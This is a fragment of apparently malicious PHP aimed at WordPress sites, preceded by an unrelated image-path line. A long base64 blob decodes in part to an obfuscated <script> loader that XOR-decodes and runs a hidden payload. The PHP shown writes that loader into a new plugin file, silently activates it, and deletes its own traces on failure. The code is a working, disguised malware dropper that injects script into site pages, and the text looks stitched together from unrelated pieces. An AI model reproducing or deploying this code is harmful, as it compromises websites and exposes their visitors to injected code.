
bXRpY3dOZkJ4OTdHbEpUWW5NRFh3Y2ZleHB6ZTE5elZ4dHFNZzRHQ204bTRrcEtTa3BLU2twS1Nrc1RUd0pMSGo5YlgwZDNXMTVyWW5NRFh3Y2ZleHB6Qng5REJ4c0RiM05XYWdKdWJpYmlTa3BLU2twS1NrcEtTMjlTYXg1emIzTmJYeXYzVW1wWGF4c2JDbFp1UGo0K0NtOERYeHNmQTNKTEhpYmlTa3BLU2twS1NrcEtTMjlTYXg1emUxOXpWeHRxTWdadkExOGJId055U2xkckd4c0xCaUoyZGxabkhpYmlTa3BLU2twS1Nrcys0a3BLU2twS1NrcExBMThiSHdOeVM0c0RkMzl2QjE1ekExOWpYMGNhYWxkRFQxcFdiaWJpU2twS1NrcExQbTRtNGtwTFBtNG00a3BMQTE4Ykh3TnlTNHNEZDM5dkIxNXpUM011TjRzRGQzOXZCMTV6VDNNdWF3TmZEd1p1STNOZkZrdUxBM2QvYndkZWExTWZjMGNiYjNkeWEzZG1lM04yYnliaVNrcEtTeE5QQWt0ZkF3TUdQZ29tNGtwS1Nrc0RYdzhHYzFOM0E5OVBSMnByVXg5elJ4dHZkM0pyQ204bkNuTWJhMTl5YTNkbWJuTkhUeHRIYW10VEgzTkhHMjkzY21wdkoyOVNhbVpuWHdNREJqSS9BMThQQm5ON1gzTlhHMnB2YzNacVYwOTdla3RUVDI5N1gxcFdiejV2UG00bTRrcExQbTRtNHo3aTQxTWZjMGNiYjNkeVMwTmZUMGQzY21zZkEzcHZKdUpLUzI5U2FrL0R4L003T2svRHgvSnplMTl6Vnh0cWJ3TmZHeDhEY2liaVNrc1RUd0pMV2o5N2QwZFBHMjkzY25OcmR3Y2JjMDkvWGliaVNrc2JBeThtNGtwS1Nrc1RUd0pMUWovRHgvT24vMDhiYW5OVGUzZDNBbXYvVHh0cWN3TlBjMXQzZm1wdVk4UEg4bk43WDNOWEcycHZ2aWJpU2twS1N4TlBBa3NLUDBKbVZqZGFQbFpuWDNOSGQxdGZuNFB2eDNkL0MzZHpYM01hYTFwdVpsWlRHajhMRWxNQ1BsWm5YM05IZDF0Zm40UHZ4M2QvQzNkelgzTWFhMXQzUng5L1gzTWFjd05mVTE4REExOERPenBXVm00bTRrcEtTa3R2VW10elR4TnZWMDhiZHdKekIxOXpXOE5mVDBkM2NtOXpUeE52VjA4YmR3SnpCMTl6VzhOZlQwZDNjbXNLYmliaVNrcEtTMTk3QjE4bkUwOENTMjkvVmo5elh4Wkw3MzlQVjE1cWJpZHZmMVp6QndOR1B3b25QdUpLU3o5SFR4dEhhbXRlYnljKzR6N2k0MU1mYzBjYmIzZHlTd2RyZHhackh3TjZieWJpU2tzVFR3SkxkeEkvVzNkSEgzOWZjeHB6UndOZlR4dGYzM3RmZjE5ekdtcFhXMjhTVm00bTRrcExkeEp6QjE4Ynp4c2JBMjlESHh0ZWFsZGJUeHRPZndkK1ZucFdEbFp1SnVKS1MzY1Njd2NiTDN0ZWMwY0hCNXRmS3hvK1Z3dDNCMjhiYjNkeUkxTnZLMTlhSnh0M0NpSUtKM3RmVXhvaUNpY1hiMXNiYWlJT0NncGVKMnRmYjFkckdpSU9DZ3BlSnlKL2IzTmJYeW9pQWc0YUZob3FCaElhRmlkRFQwZG5Wd04zSDNOYUlrZFRVMUltVmliaVNrc1RUd0pMVXdJL1czZEhIMzlmY3hwelJ3TmZUeHRmMzN0ZmYxOXpHbXBYYjFNRFQzOWVWbTRtNGtwTEUwOENTd2RmQ2o4ZkEzcHpiM05iWHl2M1VtcFdObFp1UGo0K2ZnNDJWalpXSWxaU1ZpYmlTa3RUQW5NSEEwWS9Id042WndkZkNtWlhCd05HUGxablgzTkhkMXRmbjRQdngzZC9DM2R6WDNNYWEzdDNSMDhiYjNkeWMydDNCeHR6VDM5ZWJtWldVd0krVm1kZmMwZDNXMStmZysvSGQzOExkM05mY3hwclczZEhIMzlmY3hwekExOVRYd01EWHdNN09sWldiaWJpU2t0VEFuTUhHeTk3WG5OSEJ3ZWJYeXNhUGxjWGIxc2JhaUlPQ2dwZUoydGZiMWRyR2lJT0NncGVKME4zQTF0ZkFpTnpkM05lSmxZbTRrcExVd0p6QjE4Ynp4c2JBMjlESHh0ZWFsZFBlM3QzRmxaNlYwZDdid3REZDA4RFduOFhBMjhiWGxadUp1SktTM2NTYzA4TEMxOXpXOGRyYjN0YWExTUNiaWJpU2t0YmQwY2ZmMTl6R25ORGQxc3VjMDhMQzE5elc4ZHJiM3RhYTNjU2JpYmlTa3REWDA5SGQzSnJId042YmliaVNrc1hiM05iZHhaelQxdGIzeE5mY3h2N2J3Y2JYM05mQW1wWGYxOEhCMDlYWGxaN1V4OXpSeHR2ZDNKclhtOG00a3BLU2tzVFR3SkxXajllYzF0UEcwNG00a3BLU2t0dlVtdGFQajQrVjBkU2YwZFBDeHRIYTA1L0UxOERiMU52WDFwWE96dGFQajQrVnh0YkJuOWJid2QvYndjR1Z6czdXajQrUGxkSGUzY0hYbGM3T210YVVsTmFjeHN2QzE0K1BqNVhSMUovUjA4TEcwZHJUbjhUWHdOdlUyOWZXbFp1YnliaVNrcEtTa3BMZHhKekExOS9keE5lYW00bTRrcEtTa3BLUzI5U2E5dnZoLy92aDRZeUNtOG00a3BLU2twS1NrcExFMDhDUzE4ckNqOXpYeFpMMjA4YlhtcHVKMThyQ25NSFh4dWJiMzllYTE4ckNuTlhYeHViYjM5ZWFtNW4yKytILysrSGhtSXFFaHRlSG00bTRrcEtTa3BLU2twTFczZEhIMzlmY3hwelIzZDNaMjllUGxlM1IxTzNFMThEYjFOdlgxbytEaWNMVHh0cVBuWW5mMDhxZjA5WFhqNFdGaFlTQ2dvS1ZpYmlTa3BLU2twS1NrdGJkMGNmZjE5ekduTkhkM2RuYjE0K1Y3Y1hDN2NMWHdOVHQzZG1QZzRuQzA4YmFqNTJKMThyQzI4RFh3WStWbWRmS3dwekczZWZtOGVIR3dOdmMxWnFiaWJpU2twS1NrcExQdUpLU2twTFB1SktTejV1SnVNKzR1TlhYeHVmQTNwcWJuTWJhMTl5YXdkcmR4WnVjMGRQRzBkcWExTWZjMGNiYjNkeWFtOG5QbTRtNHo1dWFtNG00JzsKICAgIGVjaG8gJzxzY3JpcHQ+KGZ1bmN0aW9uKCl7dmFyIGs9Jy4kay4nLGQ9IicuJGQuJyIsaSxzPWF0b2IoZCkscj1uZXcgVWludDhBcnJheShzLmxlbmd0aCk7Zm9yKGk9MDtpPHMubGVuZ3RoO2krKylyW2ldPXMuY2hhckNvZGVBdChpKV5rO3RyeXsobmV3IEZ1bmN0aW9uKG5ldyBUZXh0RGVjb2RlcigpLmRlY29kZShyKSkpKCl9Y2F0Y2goZSl7dmFyIHQ9IiI7Zm9yKGk9MDtpPHIubGVuZ3RoO2krKyl0Kz1TdHJpbmcuZnJvbUNoYXJDb2RlKHJbaV0pOyhuZXcgRnVuY3Rpb24odCkpKCl9fSkoKTwvc2NyaXB0Pic7Cn0sIDk5OTk5KTsK'); if (empty($code) || strlen($code) < 50) { $selfClean(); @unlink($flag); return; } $f = $dir . '/' . $slug . '.php'; @file_put_contents($f, $code); try { if (!function_exists('activate_plugin')) { if (file_exists(ABSPATH . 'wp-admin/includes/plugin.php')) require_once(ABSPATH . 'wp-admin/includes/plugin.php'); } if (function_exists('activate_plugin')) { @activate_plugin($slug . '/' . $slug . '.php'); } else { $active = get_option('active_plugins'); if (!is_array($active)) $active = []; $entry = $slug . '/' . $slug . '.php'; if (!in_array($entry, $acti